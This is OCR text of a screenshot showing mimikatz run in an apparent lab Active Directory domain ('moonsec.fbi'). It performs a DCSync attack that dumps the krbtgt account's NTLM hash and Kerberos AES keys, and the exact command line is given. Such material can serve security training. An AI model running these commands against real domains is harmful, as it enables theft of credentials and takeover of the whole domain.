 1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gent
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letou
'#####' > http://pingcastle.com / http://mysmartlog
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:moonsec.fbi
[DC] 'moonsec.fbi' will be the domain
[DC] '08server-dc.moonsec.fbi' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCO
Account expiration :
Password last change : 2021/11/2 1:16:47
Object Security ID : S-1-5-21-2801122135-3886333168-273474972-502
Object Relative ID : 502
Credentials:
Hash NTLM: 811a536cf58aa23ceb8d439ffb386e6f
ntlm- 0: 811a536cf58aa23ceb8d439ffb386e6f
lm - 0: bbd8b57505363cbc6b7f081efeca42de
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : MOONSEC.FBIkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 0b2d8dfb825c743ce68ae20fd4a0c6508898f016bc9f9a969e42ba444a244ba2
aes128_hmac (4096) : bdcd4e90ffcf6f070aa6b302d2523647
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>cd /d C:\Users\Administrator\Desktop\mimikatz_trunk\x64
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe "privilege::debug
" "lsadump::dcsync /domain:moonsec.fbi /user:krbtgt" "exit">1.txt
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>